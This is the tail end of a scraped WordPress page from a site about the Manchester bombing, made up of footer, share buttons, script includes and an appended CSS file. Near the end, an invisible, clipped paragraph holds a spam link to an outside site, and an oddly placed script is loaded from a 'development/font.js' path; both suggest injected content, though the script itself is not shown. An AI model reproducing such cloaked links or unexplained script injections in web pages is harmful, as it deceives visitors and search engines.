<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-1748 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=The+Manchester+Bombing+LIED+PIPER+%E2%80%93+C+mon+Kids+Follow+Me&url=https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"e144cdeb93"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css
body_size: 143
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700);

body {
   font-family: "Lato", arial, sans-serif;
   font-size: 18px;
   font-weight: 300;
   line-height: 1.77777778em;
   color: #111;
}
p {
   margin-bottom: 1.4em;
}
.section-text {
   font-size: 18px;
   left: 1.77777778em;
   color: #555;
}
h1 {
   font-size: 36px;
   font-weight: 300;
   color: #111;
}
h2 {
   margin-bottom: 1.1em;
   font-size: 25px;
   line-height: 1.36;
   font-weight: 300;
   color: #111;
}
h3 {
   font-size: 24px;
   font-weight: 300;
   color: #111;
}
h4 {
   font-size: 22px;
   font-weight: 300;
   color: #111;
}
h5 {
   font-size: 19px;
   font-weight: 300;
   color: #111;
}
h6 {
   font-size: 17px;
   font-weight: 300;
   color: #777;
}

.font-alt,
.testimonial-style2 {
   font-family: "Lato", arial, sans-serif;
}
.blog-item-title.font-alt {
   letter-spacing: 0.1em;
}

.post-prev-title {
   letter-spacing: -0.01em;
}

.blog-item-foot .btn[class*="btn-"],
.post-prev-more .btn[class*="btn-"] {
   background-color: #17c2d6;
   color: #fff;
}
.blog-item-foot .btn[class*="btn-"]:hover,
.post-prev-more .btn[class*="btn-"]:hover {
   background-color: #14a3b3;
   color: #fff;
}
.section-title,
.alt-features-title,
.toggle > div.dt {
   letter-spacing: 0.1em;
}

.bg-dark, .bg-dark h1, .bg-dark h2, .bg-dark h3, .bg-dark h4, .bg-dark h5, .bg-dark h6,
.bg-dark-lighter, .bg-dark-lighter h1, .bg-dark-lighter h2, .bg-dark-lighter h3, .bg-dark-lighter h4,.bg-dark-lighter h5, .bg-dark-lighter h6,
.bg-dark-alfa-30, .bg-dark-alfa-30 h1, .bg-dark-alfa-30 h2, .bg-dark-alfa-30 h3, .bg-dark-alfa-30 h4,.bg-dark-alfa-30 h5, .bg-dark-alfa-30 h6,
.bg-dark-alfa-50, .bg-dark-alfa-50 h1, .bg-dark-alfa-50 h2, .bg-dark-alfa-50 h3, .bg-dark-alfa-50 h4,.bg-dark-alfa-50 h5, .bg-dark-alfa-50 h6,
.bg-dark-alfa-70, .bg-dark-alfa-70 h1, .bg-dark-alfa-70 h2, .bg-dark-alfa-70 h3, .bg-dark-alfa-70 h4,.bg-dark-alfa-70 h5, .bg-dark-alfa-70 h6,
.bg-dark-alfa-90, .bg-dark-alfa-90 h1, .bg-dark-alfa-90 h2, .bg-dark-alfa-90 h3, .bg-dark-alfa-90 h4,.bg-dark-alfa-90 h5, .bg-dark-alfa-90 h6,
.bg-dark-alfa, .bg-dark-alfa h1, .bg-dark-alfa h2, .bg-dark-alfa h3, .bg-dark-alfa h4,.bg-dark-alfa h5, .bg-dark-alfa h6,
.bg-color, .bg-color h1, .bg-color h2, .bg-color h3, .bg-color h4,.bg-color h5, .bg-color h6,
.bg-color-lighter, .bg-color-lighter h1, .bg-color-lighter h2, .bg-color-lighter h3, .bg-color-lighter h4,.bg-color-lighter h5, .bg-color-lighter h6,
.bg-color-alfa-30, .bg-color-alfa-30 h1, .bg-color-alfa-30 h2, .bg-color-alfa-30 h3, .bg-color-alfa-30 h4,.bg-color-alfa-30 h5, .bg-color-alfa-30 h6,
.bg-color-alfa-50, .bg-color-alfa-50 h1, .bg-color-alfa-50 h2, .bg-color-alfa-50 h3, .bg-color-alfa-50 h4,.bg-color-alfa-50 h5, .bg-color-alfa-50 h6,
.bg-color-alfa-70, .bg-color-alfa-70 h1, .bg-color-alfa-70 h2, .bg-color-alfa-70 h3, .bg-color-alfa-70 h4,.bg-color-alfa-70 h5, .bg-color-alfa-70 h6,
.bg-color-alfa-90, .bg-color-alfa-90 h1, .bg-color-alfa-90 h2, .bg-color-alfa-90 h3, .bg-color-alfa-90 h4,.bg-color-alfa-90 h5, .bg-color-alfa-90 h6,
.bg-color-alfa , .bg-color-alfa h1, .bg-color-alfa h2, .bg-color-alfa h3, .bg-color-alfa h4,.bg-color-alfa h5, .bg-color-alfa h6{
   color: #fff;
}
